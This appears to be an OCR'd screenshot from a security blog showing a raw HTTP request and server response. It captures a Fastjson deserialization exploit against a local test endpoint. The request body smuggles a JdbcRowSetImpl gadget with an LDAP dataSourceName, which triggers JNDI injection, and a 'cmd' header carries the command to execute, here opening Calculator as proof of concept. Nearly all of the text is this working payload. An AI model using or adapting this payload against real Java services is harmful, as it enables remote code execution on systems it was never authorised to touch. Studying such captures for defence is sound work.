 1 POST /test/hello HTTP/1.1
2 Host: 127.0.0.1:6080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 cmd: open -na Calculator
9 Connection: close
10 Cookie: JSESSIONID=7832991667E4C28D93B7446B45424008
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 186
16
17 json=
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetIm
pl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName"
:"ldap://127.0.0.1:8088/Test","autoCommit":true}}
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 25 Nov 2021 06:02:32 GMT
4 Connection: close
5 Content-Length: 111
6
7 {
"timestamp":"2021-11-25T06:02:32.807+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/test/hello"
}
initsec blog.gm7.org